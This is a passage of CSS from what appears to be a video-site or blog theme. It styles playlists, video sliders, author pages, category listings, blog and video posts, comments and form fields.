.play-list.play-list-3 article .entry-thumbnail,
.play-list.play-list-4 article .entry-thumbnail {
  margin: 0;
  padding: 0;
  position: relative;
  width: 40%;
}
.play-list.play-list-3 article .entry-thumbnail .post-count,
.play-list.play-list-4 article .entry-thumbnail .post-count {
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  font-family: 'Poppins';
  font-weight: 60;
  font-size: 13px;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  position: absolute;
}
.play-list.play-list-3 article .entry-thumbnail .post-count a,
.play-list.play-list-4 article .entry-thumbnail .post-count a {
  color: #fff;
  height: initial;
  width: initial;
  position: absolute;
  text-transform: capitalize;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.play-list.play-list-3 article .entry-thumbnail .post-count .count,
.play-list.play-list-4 article .entry-thumbnail .post-count .count {
  background: #d50000;
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  font-size: 10px;
  height: 20px;
  width: 20px;
  line-height: 22px;
  text-align: center;
}
.play-list.play-list-3 article .entry-content,
.play-list.play-list-4 article .entry-content {
  padding: 12px 0 0 40px;
}
.play-list.play-list-3 article .entry-content .entry-title,
.play-list.play-list-4 article .entry-content .entry-title {
  font-size: 16px;
  font-weight: 700;
}
.play-list.play-list-3 article .entry-content .entry-meta,
.play-list.play-list-4 article .entry-content .entry-meta {
  display: inline-block;
  margin-top: 5px;
  width: 100%;
}
.play-list.play-list-3 article .entry-content p,
.play-list.play-list-4 article .entry-content p {
  color: #78909c;
  font-family: 'Roboto';
  font-size: 15px;
  line-height: 26px;
  margin: 23px 0 10px;
}
/* 11.3 ------- Latest and Viral Videos Slider ------- */
.latest-videos-slider article,
.viral-videos-slider article {
  margin-bottom: 60px;
}
.latest-videos-slider article:last-child,
.viral-videos-slider article:last-child {
  margin-bottom: 0;
}
.latest-videos-slider article .entry-thumbnail,
.viral-videos-slider article .entry-thumbnail {
  height: 270px;
}
/* 12 ----------- Home Page 03 ------------ */
.latest-videos-slider-2 article,
.viral-videos-slider-2 article,
.exclusive-videos-slider article,
.upload-videos-slider article,
.category-slider-01 article {
  margin-bottom: 48px;
}
.latest-videos-slider-2 article:last-child,
.viral-videos-slider-2 article:last-child,
.exclusive-videos-slider article:last-child,
.upload-videos-slider article:last-child,
.category-slider-01 article:last-child {
  margin-bottom: 0;
}
.latest-videos-slider-2 article .entry-thumbnail,
.viral-videos-slider-2 article .entry-thumbnail,
.exclusive-videos-slider article .entry-thumbnail,
.upload-videos-slider article .entry-thumbnail,
.category-slider-01 article .entry-thumbnail {
  height: 190px;
}
.latest-videos-slider-2 article .entry-title,
.viral-videos-slider-2 article .entry-title,
.exclusive-videos-slider article .entry-title,
.upload-videos-slider article .entry-title,
.category-slider-01 article .entry-title {
  display: inline-block;
  margin-bottom: 7px;
  width: 100%;
}
.latest-videos-slider-2,
.exclusive-videos-slider {
  margin-bottom: 90px;
}
/* 13 ----------- Home Page 06 ------------ */
/* 13.1 ------- Latest Video Slider 02 ------- */
.latest-videos-slider {
  margin-bottom: 90px;
}
.latest-videos-slider.has-category .entry-thumbnail {
  height: 419px;
  margin-bottom: 30px;
}
.latest-videos-slider.has-category .entry-thumbnail .play-video {
  font-size: 60px;
  left: 30px;
  right: inherit;
  bottom: 22.5px;
}
.latest-videos-slider.has-category .entry-content .entry-title {
  font-size: 18px;
}
.latest-videos-slider.has-category .entry-meta {
  display: inline-block;
  margin-top: 6px;
  width: 100%;
}
.latest-videos-slider.has-category .entry-meta .author {
  margin-bottom: 11px;
}
/* 13.2 ------- Viral Video Slider 02 ------- */
.viral-videos-slider-2 {
  margin-bottom: 90px;
}
.viral-videos-slider-2.has-category .entry-thumbnail {
  height: 277px;
  margin-bottom: 30px;
}
.viral-videos-slider-2.has-category .entry-content .entry-title {
  font-size: 16px;
}
/* 13.3 ------- Most Viewed Slider ------- */
.most-viewed {
  margin-bottom: 90px;
}
.most-viewed .item article {
  display: inline-block;
  margin-bottom: 25px;
  width: 100%;
}
.most-viewed .item article .entry-thumbnail {
  float: left;
  height: 179px;
  margin: 0;
  padding: 0;
  width: 45%;
}
.most-viewed .item article .entry-content {
  padding-left: 30px;
}
.most-viewed .item article .entry-content .entry-title {
  color: #455a64;
  font-size: 16px;
  font-weight: 700;
  line-height: 22px;
}
.most-viewed .item article .entry-content .entry-title a {
  color: #455a64;
}
.most-viewed .item article .entry-content .entry-meta span.author {
  margin: 13px 0 13px;
}
.most-viewed .item article:last-child {
  margin-bottom: 0;
}
/* 13.4 ------- Most Liked Slider ------- */
.most-liked {
  margin-bottom: 90px;
}
.most-liked .item article {
  display: inline-block;
  margin-bottom: 25px;
  width: 100%;
}
.most-liked .item article .entry-thumbnail {
  height: 108px;
  margin: 0;
  padding: 0;
  width: 41.5%;
}
.most-liked .item article .entry-content {
  padding-left: 25px;
}
.most-liked .item article .entry-content .entry-title {
  color: #455a64;
  font-size: 14px;
  font-weight: 700;
  line-height: 22px;
}
.most-liked .item article .entry-content .entry-title a {
  color: #455a64;
}
.most-liked .item article:last-child {
  margin-bottom: 0;
}
/* 13.5 ------- Exclusive Videos ------- */
.exclusive-videos {
  margin-bottom: 90px;
}
.exclusive-videos article {
  margin-bottom: 45px;
}
.exclusive-videos article .entry-thumbnail {
  height: 199px;
  margin-bottom: 30px;
}
.exclusive-videos article .entry-content .category-name {
  margin: 0;
}
.exclusive-videos article .entry-content .entry-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 22px;
  margin-top: 12px;
}
.exclusive-videos article .entry-content .author {
  margin: 12px 0 10px;
}
.exclusive-videos article:last-child {
  margin-bottom: 0;
}
/* 13.6 ------- Staff's Pick ------- */
.staffs-pick {
  margin-bottom: 90px;
}
.staffs-pick article {
  margin: 0 0 45px;
}
.staffs-pick article .entry-thumbnail {
  float: left;
  height: 68px;
  margin-bottom: 0;
  padding: 0;
  width: 34.5%;
}
.staffs-pick article .entry-content {
  padding: 4px 0 0 15px;
}
.staffs-pick article .entry-content .entry-title {
  font-size: 14px;
  line-height: 20px;
}
.staffs-pick article:last-child {
  margin-bottom: 0;
}
/* 14 ----------- Author Related Pages ----------- */
/* 14.1 --------- Author --------- */
.author-heading .section-padding {
  padding-bottom: 0;
}
.author-heading .author-cover-image {
  height: 38vh;
}
.author-heading div[class*="col-"] {
  padding: 0;
  position: relative;
}
.author-heading .heading-bottom {
  display: inline-block;
  max-height: 90px;
  padding: 30px 0 30px 30px;
  position: relative;
  width: 100%;
}
.author-heading .heading-bottom .author-image {
  display: inline-block;
  max-width: 180px;
  margin-top: -21%;
  position: absolute;
}
.author-heading .heading-bottom .author-name {
  display: inline-block;
  font-family: 'Poppins';
  font-size: 24px;
  margin: 0;
  padding-left: 37%;
  text-transform: capitalize;
}
.author-heading .heading-bottom .author-name a {
  color: #455a64;
}
.author-heading .heading-bottom .subs-count {
  color: #90a4ae;
  font-family: 'Roboto';
  font-size: 13px;
  padding-left: 5px;
}
/* 14.2 --------- Author Page Contents --------- */
.author-page-contents .section-padding {
  padding-top: 0;
}
.author-page-contents .section-title {
  font-size: 16px;
}
.author-page-contents .padding {
  padding: 30px 0;
}
.author-page-contents .owl-nav {
  top: -70px;
}
.author-page-contents .author-page-links {
  margin: 50px 0 60px;
  position: relative;
}
.author-page-contents .author-page-links:before {
  content: '';
  background: #cfd8dc;
  height: 1px;
  bottom: 0;
  left: 0;
  position: absolute;
  width: 100%;
}
.author-page-contents .author-page-links a {
  color: #90a4ae;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  font-weight: 700;
  line-height: 30px;
  margin: 0 10px;
  position: relative;
  text-transform: uppercase;
}
.author-page-contents .author-page-links a:first-child {
  margin-left: 0;
}
.author-page-contents .author-page-links a:last-child {
  margin-right: 0;
}
.author-page-contents .author-page-links a.active {
  color: #455a64;
}
.author-page-contents .author-page-links a.active:before {
  content: '';
  background: #d50000;
  height: 2px;
  bottom: 0;
  left: 0;
  width: 100%;
  position: absolute;
}
.author-page-contents .recent-videos,
.author-page-contents .upload-videos-slider,
.author-page-contents .category-slider-01,
.author-page-contents .play-list.play-list-3 {
  margin-bottom: 60px;
}
.author-page-contents .about-author {
  margin-bottom: 60px;
}
.author-page-contents .about-author h1,
.author-page-contents .about-author h2,
.author-page-contents .about-author h3,
.author-page-contents .about-author h4,
.author-page-contents .about-author h5,
.author-page-contents .about-author h6 {
  color: #455a64;
  font-family: 'Lato', sans-serif;
  font-weight: 800;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.author-page-contents .about-author ul {
  margin: 0;
  padding: 0;
}
.author-page-contents .about-author ul li {
  list-style: none;
}
.author-page-contents .about-author .btn-container {
  margin-bottom: 43px;
}
.author-page-contents .about-author .btn-container .btn,
.author-page-contents .about-author .btn-container select {
  background: #eceff1;
  border-radius: 0;
  color: #90a4ae;
  font-style: normal;
  font-size: 14px;
  font-weight: 400;
  line-height: 43px;
  margin: 0;
  padding: 0 19.5px;
  text-decoration: none;
  text-transform: capitalize;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.author-page-contents .about-author .btn-container .btn:hover,
.author-page-contents .about-author .btn-container select:hover {
  background: #d50000;
  color: #fff;
}
.author-page-contents .about-author .btn-container .btn:focus,
.author-page-contents .about-author .btn-container select:focus {
  outline: 0;
}
.author-page-contents .about-author .btn-container select {
  border: none;
  height: 45px;
  width: 130px;
}
.author-page-contents .about-author .btn-container select:hover {
  background: #eceff1;
  color: #90a4ae;
}
.author-page-contents .about-author .btn-container button[class*="style-"] {
  background: none;
  border: none;
  color: #b0bec5;
  font-size: 20px;
  line-height: 45px;
}
.author-page-contents .about-author .btn-container button[class*="style-"].active {
  color: #455a64;
}
.author-page-contents .about-author p {
  margin-bottom: 20px;
}
.author-page-contents .about-author .author-details,
.author-page-contents .about-author .author-links {
  border-top: 1px solid #cfd8dc;
  padding: 28px 0 13px;
}
.author-page-contents .about-author .author-details li,
.author-page-contents .about-author .author-links li {
  color: #78909c;
  display: inline-block;
  font-family: 'Roboto';
  font-size: 15px;
  line-height: 25px;
  padding-bottom: 10px;
  width: 49.5%;
}
.author-page-contents .about-author .author-details li a,
.author-page-contents .about-author .author-links li a {
  color: #78909c;
}
.author-page-contents .about-author .author-details li {
  font-weight: 700;
}
.author-page-contents .about-author .author-details li span {
  font-weight: 400;
}
.author-page-contents .about-author .author-links li {
  font-weight: 600;
}
.author-page-contents .about-author .author-links li i {
  margin-right: 8px;
}
.author-page-contents .about-author .author-links li i.fa-globe {
  color: #d50000;
}
.author-page-contents .about-author .author-links li i.fa-twitter-square {
  color: #1da1f2;
}
.author-page-contents .about-author .author-links li i.fa-facebook-square {
  color: #3b5998;
}
.author-page-contents .about-author .author-links li i.fa-linkedin-square {
  color: #0077b5;
}
.author-page-contents .about-author .author-links li i.fa-google-plus-square {
  color: #dd4b39;
}
.author-page-contents .about-author .author-links li i.fa-instagram {
  color: #833ab4;
}
.author-page-contents .about-author .play-list-4 article .entry-thumbnail {
  float: left;
  height: 215px;
}
.author-page-contents .about-author .play-list-4 article .entry-content .entry-title {
  font-family: 'Poppins';
  font-weight: 700;
  margin-bottom: 24px;
  text-transform: inherit;
}
.author-page-contents .about-author .play-list-4 article .entry-content ul li {
  color: #78909c;
  font-family: 'Roboto';
  font-size: 15px;
  line-height: 23px;
  margin-bottom: 1px;
}
.author-page-contents .about-author .play-list-4 article .entry-content ul li a {
  color: #78909c;
}
.author-page-contents .about-author .play-list-4 article .entry-content .btn {
  margin-top: 17px;
}
.author-page-contents .about-author .play-list-4 article .entry-content .btn:hover {
  text-decoration: underline;
}
.author-page-contents .about-author .play-list-4.grid-layout article.col-sm-6 {
  margin: 0 0 55px;
}
.author-page-contents .about-author .play-list-4.grid-layout article.col-sm-6:nth-of-type(odd) {
  padding-left: 0;
}
.author-page-contents .about-author .play-list-4.grid-layout article.col-sm-6:nth-of-type(even) {
  padding-right: 0;
}
.author-page-contents .about-author .play-list-4.grid-layout article.col-sm-6 .entry-thumbnail {
  display: block;
  float: none;
  height: auto;
  margin-bottom: 30px;
  width: 100%;
}
.author-page-contents .about-author .play-list-4.grid-layout article.col-sm-6 .entry-content {
  display: block;
  padding: 0 !important;
}
.author-page-contents .about-author .author-videos {
  margin: 0 -12.5px;
}
.author-page-contents .about-author .author-videos article {
  margin-bottom: 45px;
  padding: 0 12.5px;
}
.author-page-contents .about-author .author-videos article .entry-thumbnail {
  height: 186px;
  margin-bottom: 23px;
}
.author-page-contents .about-author .author-videos article .entry-thumbnail .play-video {
  font-size: 35px;
  left: 20px;
  bottom: 15px;
}
.author-page-contents .about-author .author-videos article .entry-content .entry-title {
  font-family: 'Poppins';
  font-size: 14px;
  font-weight: 600;
  line-height: 23px;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.author-page-contents .about-author .author-videos article .entry-content p {
  display: none;
}
.author-page-contents .about-author .author-videos .btn-container {
  display: inline-block;
  margin: 43px 0 0;
  width: 100%;
}
.author-page-contents .about-author .author-videos .btn-container .btn.load-more {
  background: #353641;
  border: none;
  border-radius: 0;
  color: #b0bec5;
  display: inline-block;
  font-family: 'Poppins';
  font-size: 14px;
  font-weight: 700;
  font-style: normal;
  line-height: 60px;
  padding: 0 35px;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
}
.author-page-contents .about-author .author-videos.list-style article {
  display: inline-block;
  min-height: inherit !important;
  width: 100%;
}
.author-page-contents .about-author .author-videos.list-style article .entry-thumbnail {
  display: table-cell;
  float: left;
  height: 240px;
  vertical-align: top;
  width: 40%;
}
.author-page-contents .about-author .author-videos.list-style article .entry-content {
  display: table-cell;
  padding: 12px 0 0 40px;
  vertical-align: top;
}
.author-page-contents .about-author .author-videos.list-style article .entry-content .entry-title {
  font-size: 16px;
}
.author-page-contents .about-author .author-videos.list-style article .entry-content p {
  display: block;
  margin-top: 25px;
}
.author-page-contents .about-author .upload-video form {
  max-width: inherit;
  width: 100%;
}
.author-page-contents .about-author .upload-video form label {
  color: #455a64;
  display: block;
  font-family: 'Poppins';
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 12px;
  text-transform: capitalize;
}
.author-page-contents .about-author .upload-video form .form-control {
  background: #eceff1;
  border: 1px solid #cfd8dc;
  border-radius: 0;
  box-shadow: none;
  color: #455a64;
  display: inline-block;
  font-family: 'Roboto';
  font-size: 14px;
  height: inherit;
  line-height: 23px;
  margin-bottom: 3px;
  max-height: inherit;
  padding: 17px;
  text-align: left;
  width: 100%;
}
.author-page-contents .about-author .upload-video form .form-control.file {
  max-width: 45%;
  margin-right: 20px;
}
.author-page-contents .about-author .upload-video form .form-control::-webkit-input-placeholder {
  color: #90a4ae;
}
.author-page-contents .about-author .upload-video form .form-control:-moz-placeholder {
  color: #90a4ae;
}
.author-page-contents .about-author .upload-video form .form-control::-moz-placeholder {
  color: #90a4ae;
}
.author-page-contents .about-author .upload-video form .form-control:-ms-input-placeholder {
  color: #90a4ae;
}
.author-page-contents .about-author .upload-video form textarea {
  height: 260px !important;
}
.author-page-contents .about-author .upload-video form input[type="submit"] {
  background: #353641;
  border: 1px solid #353641;
  border-radius: 0;
  color: #b0bec5;
  cursor: pointer;
  font-family: 'Poppins';
  font-size: 12px;
  font-weight: 700;
  line-height: 60px;
  margin-top: 15px;
  max-height: 60px;
  max-width: 100%;
  padding: 0 40px;
  text-transform: uppercase;
  position: inherit;
}
/* 15 ------------- Tag & Category Page ----------- */
.tag-sorting article,
.category-sorting article {
  margin-bottom: 45px;
}
.tag-sorting article .category,
.category-sorting article .category {
  color: #d50000;
  display: inline-block;
  font-family: 'Poppins';
  font-size: 13px;
  font-weight: 600;
  margin: 2px 0 12px;
  text-transform: uppercase;
  width: 100%;
}
.tag-sorting article .category a,
.category-sorting article .category a {
  color: #d50000;
}
.tag-sorting article .entry-title,
.category-sorting article .entry-title {
  display: inline-block;
  font-size: 16px;
  line-height: 21px;
  margin-bottom: 5px !important;
  width: 100%;
}
.category-sorting {
  margin-bottom: 60px;
}
.category-sorting .section-padding {
  padding: 40px 0;
}
.category-sorting .btn-container {
  display: inline-block;
  width: 100%;
}
.category-sorting .btn {
  margin-top: 45px;
}
.category-sorting.column-3 article .entry-thumbnail {
  height: 165px;
}
.category-sorting.column-3 article .entry-title {
  font-size: 14px;
}
.category-sorting.column-2 article .entry-thumbnail {
  height: 258px;
}
.category-sorting.column-2 article .entry-title {
  font-size: 16px;
  font-weight: 700;
}
.tag-sorting article .entry-thumbnail {
  height: 285px;
}
/* 16 ---------- Blog & Video Posts ---------- */
.blog-posts .col-sm-8 article {
  border-bottom: 1px solid #cfd8dc;
  margin-bottom: 60px;
  padding-bottom: 55px;
}
.blog-posts .col-sm-8 article .entry-thumbnail {
  margin-bottom: 45px;
  position: relative;
}
.blog-posts .col-sm-8 article .entry-thumbnail img {
  margin-left: 0;
  max-width: 100% !important;
}
.blog-posts .col-sm-8 article .entry-thumbnail .carousel-control {
  background: none;
  box-shadow: none;
  font-size: 40px;
  height: 40px;
  width: 25px;
  position: absolute;
  top: 50%;
  margin-top: -20px;
  text-align: center;
  text-shadow: none;
}
.blog-posts .col-sm-8 article .entry-thumbnail .carousel-control.left {
  left: 7%;
}
.blog-posts .col-sm-8 article .entry-thumbnail .carousel-control.right {
  right: 7%;
}
.blog-posts .col-sm-8 article .entry-thumbnail .iframe {
  background: #fff;
  border-radius: 50%;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
  color: #d50000;
  font-size: 25px;
  height: 75px;
  width: 75px;
  line-height: 78px;
  left: 50%;
  top: 50%;
  margin-top: -37.5px;
  margin-left: -37.5px;
  position: absolute;
  text-align: center;
}
.blog-posts .col-sm-8 article .entry-content .entry-title {
  font-size: 24px;
  line-height: 36px;
  margin: -6px 0 16px;
}
.blog-posts .col-sm-8 article .entry-content .entry-title a {
  color: #455a64;
}
.blog-posts .col-sm-8 article .entry-content .entry-meta {
  margin-bottom: 21px;
}
.blog-posts .col-sm-8 article .entry-content .btn {
  margin-top: 14px;
}
.blog-posts .col-sm-8 article .entry-content p strong {
  color: #455a64;
}
.blog-posts .col-sm-8 article.format-link .entry-thumbnail {
  background: #00b8d4;
  color: #fff;
  padding: 60px 30px 60px;
}
.blog-posts .col-sm-8 article.format-link .entry-thumbnail .link-title {
  display: block;
  font-family: 'Poppins';
  font-size: 20px;
  font-weight: 600;
  line-height: 33px;
  letter-spacing: -0.5px;
  word-spacing: -2px;
}
.blog-posts .col-sm-8 article.format-link .entry-thumbnail a {
  color: #fff;
  font-family: 'Roboto';
  font-size: 14px;
  font-style: italic;
  line-height: 21px;
}
.blog-posts .col-sm-8 .pagination {
  margin: 0 0 60px;
}
.blog-posts .col-sm-8 .pagination a {
  color: #999;
  display: inline-block;
  font-family: 'Roboto';
  font-size: 15px;
  height: 45px;
  width: 45px;
  line-height: 46px;
  text-align: center;
}
.blog-posts .col-sm-8 .pagination a.active,
.blog-posts .col-sm-8 .pagination a:hover {
  background: #d50000;
  color: #fff;
}
.blog-posts.single-post article,
.blog-posts.video-post article {
  margin: 0;
}
.blog-posts.single-post article blockquote,
.blog-posts.video-post article blockquote {
  border-left: 3px solid #d50000;
  color: #455a64;
  font-family: 'Roboto';
  font-size: 18px;
  font-weight: 500;
  font-style: italic;
  line-height: 25px;
  margin: 50px 0 38px 45px;
  padding: 10px 0 10px 20px;
}
.blog-posts.single-post article blockquote .name,
.blog-posts.video-post article blockquote .name {
  color: #899da7;
  display: block;
  font-size: 14px;
  font-style: normal;
  font-weight: 700;
}
.blog-posts.single-post .post-bottom,
.blog-posts.video-post .post-bottom {
  display: inline-block;
  margin-top: 42px;
  width: 100%;
}
.blog-posts.single-post .post-bottom .tags a,
.blog-posts.video-post .post-bottom .tags a,
.blog-posts.single-post .post-bottom .share-btn,
.blog-posts.video-post .post-bottom .share-btn {
  background: #cfd8dc;
  border: none;
  box-shadow: none;
  color: #78909c;
  display: inline-block;
  font-family: 'Roboto';
  font-size: 14px;
  font-weight: 500;
  line-height: 32px;
  padding: 0 10px;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.blog-posts.single-post .post-bottom .tags a:hover,
.blog-posts.video-post .post-bottom .tags a:hover,
.blog-posts.single-post .post-bottom .share-btn:hover,
.blog-posts.video-post .post-bottom .share-btn:hover {
  background: #d50000;
  color: #fff;
}
.blog-posts.single-post .post-bottom .post-social,
.blog-posts.video-post .post-bottom .post-social {
  font-family: 'Roboto';
  font-size: 14px;
  font-weight: 500;
  overflow: hidden;
  position: relative;
  transition: all 0.25s ease;
}
.blog-posts.single-post .post-bottom .post-social:hover,
.blog-posts.video-post .post-bottom .post-social:hover {
  overflow: visible;
}
.blog-posts.single-post .post-bottom .post-social .btn-hover,
.blog-posts.video-post .post-bottom .post-social .btn-hover {
  background: #cfd8dc;
  left: 0;
  top: 100%;
  position: absolute;
  width: 100%;
  z-index: 1;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.blog-posts.single-post .post-bottom .post-social .btn-hover a,
.blog-posts.video-post .post-bottom .post-social .btn-hover a {
  color: #fff;
  display: block;
  line-height: 23px;
  padding: 5px 10px;
}
.blog-posts.single-post .post-bottom .post-social .btn-hover a .count,
.blog-posts.video-post .post-bottom .post-social .btn-hover a .count {
  font-size: 14px;
}
.blog-posts.single-post .post-bottom .post-social .btn-hover a i,
.blog-posts.video-post .post-bottom .post-social .btn-hover a i {
  width: 20px;
}
.blog-posts.single-post .post-bottom .post-social .btn-hover a:hover,
.blog-posts.video-post .post-bottom .post-social .btn-hover a:hover {
  background: #d50000 !important;
}
.blog-posts.single-post .post-bottom .post-social .btn-hover a.twitter,
.blog-posts.video-post .post-bottom .post-social .btn-hover a.twitter {
  background: #57baf7;
}
.blog-posts.single-post .post-bottom .post-social .btn-hover a.facebook,
.blog-posts.video-post .post-bottom .post-social .btn-hover a.facebook {
  background: #3b5998;
}
.blog-posts.single-post .post-bottom .post-social .btn-hover a.pinterest,
.blog-posts.video-post .post-bottom .post-social .btn-hover a.pinterest {
  background: #C92228;
}
.blog-posts.single-post .post-bottom .post-social .btn-hover a.google,
.blog-posts.video-post .post-bottom .post-social .btn-hover a.google {
  background: #d34836;
}
.blog-posts.single-post .post-navigation,
.blog-posts.video-post .post-navigation {
  border-bottom: 1px solid #cfd8dc;
  padding: 45px 0 20px;
}
.blog-posts.single-post .post-navigation article,
.blog-posts.video-post .post-navigation article {
  border: none;
  display: inline-block;
  margin: 0 0 25px;
  padding: 0;
  width: 49.5%;
}
.blog-posts.single-post .post-navigation article:nth-child(2),
.blog-posts.video-post .post-navigation article:nth-child(2) {
  float: right;
  margin-bottom: 0;
}
.blog-posts.single-post .post-navigation article:nth-child(2) .entry-thumbnail,
.blog-posts.video-post .post-navigation article:nth-child(2) .entry-thumbnail {
  transform: translate(175%, 0);
}
.blog-posts.single-post .post-navigation article:nth-child(2) .entry-content,
.blog-posts.video-post .post-navigation article:nth-child(2) .entry-content {
  transform: translate(-55%, 0);
}
.blog-posts.single-post .post-navigation article .entry-thumbnail,
.blog-posts.video-post .post-navigation article .entry-thumbnail {
  margin: 0;
  padding: 0;
  width: 36.5%;
}
.blog-posts.single-post .post-navigation article .entry-thumbnail img,
.blog-posts.video-post .post-navigation article .entry-thumbnail img {
  height: auto;
  min-height: 94px;
}
.blog-posts.single-post .post-navigation article .entry-content,
.blog-posts.video-post .post-navigation article .entry-content {
  padding: 10px 0 0 20px;
}
.blog-posts.single-post .post-navigation article .entry-content .entry-title,
.blog-posts.video-post .post-navigation article .entry-content .entry-title {
  font-size: 14px;
  font-weight: 600;
  line-height: 20px;
}
.blog-posts.single-post .comments,
.blog-posts.video-post .comments {
  margin: 90px 0 60px;
}
.blog-posts.video-post article {
  border-bottom: none !important;
  padding-bottom: 88px;
}
.blog-posts.video-post article .entry-title {
  margin-bottom: 10px;
}
.blog-posts.video-post article .entry-title a {
  color: #455a64;
}
.blog-posts.video-post article .entry-meta {
  font-size: 13px;
  text-transform: uppercase;
}
.blog-posts.video-post article .entry-meta time {
  color: #90a4ae;
  font-family: 'Lato', sans-serif;
  font-weight: 600;
  padding-right: 4px;
  position: relative;
}
.blog-posts.video-post article .entry-meta time:before {
  content: '/';
  top: 2px;
  right: -5px;
  position: absolute;
}
.blog-posts.video-post article .entry-meta .category,
.blog-posts.video-post article .entry-meta .tag {
  color: #d50000;
  font-family: 'Poppins';
  font-weight: 600;
}
.blog-posts.video-post article .entry-meta .category a,
.blog-posts.video-post article .entry-meta .tag a {
  color: #d50000;
}
.blog-posts.video-post article .author-meta {
  border-bottom: 1px solid #cfd8dc;
  display: inline-block;
  margin-bottom: 35px;
  padding: 30px 0;
  width: 100%;
}
.blog-posts.video-post article .author-meta div[class*="col-"] {
  padding: 0;
}
.blog-posts.video-post article .author-meta .author-avatar {
  max-width: 75px;
  padding: 0;
}
.blog-posts.video-post article .author-meta .author-details {
  color: #90a4ae;
  padding-left: 17px;
}
.blog-posts.video-post article .author-meta .author-details .name {
  font-family: 'Lato', sans-serif;
  font-size: 20px;
  margin: 0 0 13px;
  padding: 0;
  text-transform: capitalize;
}
.blog-posts.video-post article .author-meta .author-details .name a {
  color: #90a4ae;
}
.blog-posts.video-post article .author-meta .author-details .follow-btn {
  border: none;
}
.blog-posts.video-post article .author-meta .author-details .follow-counter {
  font-family: 'Roboto';
  font-size: 13px;
  padding: 2px 0 0 7px;
  text-transform: capitalize;
}
.blog-posts.video-post article .author-meta .right-side {
  color: #90a4ae;
  display: inline-block;
  float: right;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  text-align: center;
}
.blog-posts.video-post article .author-meta .view-counter {
  border-bottom: 1px solid #d50000;
  display: block;
  font-size: 20px;
  padding: 3px 0 10px;
}
.blog-posts.video-post article .author-meta .like-count,
.blog-posts.video-post article .author-meta .dislike-count {
  display: inline-block;
  font-size: 16px;
  padding: 10px 8px 0;
}
.blog-posts.video-post article .author-meta .like-count i,
.blog-posts.video-post article .author-meta .dislike-count i {
  margin-right: 8px;
}
.blog-posts.video-post .related-videos-slider article {
  border-bottom: none;
  padding-bottom: 0;
}
.blog-posts.video-post .related-videos-slider article:last-child {
  margin-bottom: 0;
}
.blog-posts.video-post .related-videos-slider article .entry-thumbnail {
  margin-bottom: 31px;
  height: 191px;
}
.blog-posts.video-post .related-videos-slider article .entry-thumbnail img {
  max-width: none !important;
}
.blog-posts.video-post .related-videos-slider article .entry-thumbnail .iframe {
  background: none;
  box-shadow: none;
  height: inherit;
  width: inherit;
  line-height: 1;
  margin: 0 !important;
  position: initial;
}
.blog-posts.video-post .related-videos-slider article .entry-thumbnail .play-video {
  font-size: 35px;
  left: 20px;
  bottom: 15px;
}
.blog-posts.video-post .related-videos-slider article .entry-content .entry-title {
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 0;
  width: 100%;
}
.blog-posts.video-post .related-videos-slider article .entry-content .entry-meta {
  text-transform: inherit;
}
.blog-posts.video-post .related-videos-slider article .entry-content .entry-meta .author {
  text-transform: capitalize;
}
.blog-posts.video-post .related-videos-slider article .entry-content .entry-meta time {
  font-family: 'Roboto';
  font-size: 13px;
  font-weight: 400;
  padding: 0;
}
.blog-posts.video-post .related-videos-slider article .entry-content .entry-meta time:before {
  display: none;
  font-weight: inherit;
}
.blog-posts.video-post aside.sidebar article {
  margin-bottom: 20px;
}
.blog-posts.video-post aside.sidebar article:last-child {
  margin-bottom: 0;
}
.blog-posts.video-post.no-sidebar .container {
  max-width: 960px;
  margin: 0 auto;
}
.comments .comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.comments .comment-list .comment-item {
  margin-bottom: 42px;
}
.comments .comment-list .comment-item .author-avatar {
  margin: 0;
  padding: 0;
  width: 90px;
}
.comments .comment-list .comment-item .comment-body {
  padding-left: 30px;
}
.comments .comment-list .comment-item .comment-body .name {
  color: #455a64;
  font-family: 'Poppins';
  font-size: 16px;
  font-weight: 700;
  text-transform: capitalize;
}
.comments .comment-list .comment-item .comment-body .name a {
  color: #455a64;
}
.comments .comment-list .comment-item .comment-body .time {
  color: #90a4ae;
  display: block;
  font-family: 'Roboto';
  font-size: 14px;
  padding-top: 15px;
}
.comments .comment-list .comment-item .comment-body .reply {
  background: #cfd8dc;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #78909c;
  display: inline-block;
  font-family: 'Roboto';
  font-size: 14px;
  font-weight: 500;
  font-style: normal;
  line-height: 32px;
  margin: 0;
  padding: 0 11px;
  text-decoration: none;
}
.comments .comment-list .comment-item .comment-body .reply:hover {
  background: #d50000;
  color: #fff;
}
.comments .comment-list .comment-item .comment-body p {
  line-height: 23px;
  margin: 0;
  padding-top: 15px;
}
.comments .comment-list .children {
  padding: 0 0 0 45px;
}
.comments .comment-list .children li {
  list-style: none;
}
.comments .respond {
  border: 1px solid #cfd8dc;
  display: inline-block;
  margin-top: 40px;
  padding: 43px 30px 55px;
  width: 100%;
}
.comments .respond .title {
  font-size: 16px;
  margin-bottom: 30px;
}
.respond form .form-control,
.wpcf7-form .form-control,
.form-elements .form-control,
.respond form .wpcf7-form-control,
.wpcf7-form .wpcf7-form-control,
.form-elements .wpcf7-form-control {
  background: #eceff1;
  border: 1px solid #cfd8dc;
  border-radius: 0;
  box-shadow: none;
  color: #455a64;
  display: inline-block;
  font-family: 'Roboto';
  font-size: 14px;
  height: inherit;
  line-height: 23px;
  margin-bottom: 20px;
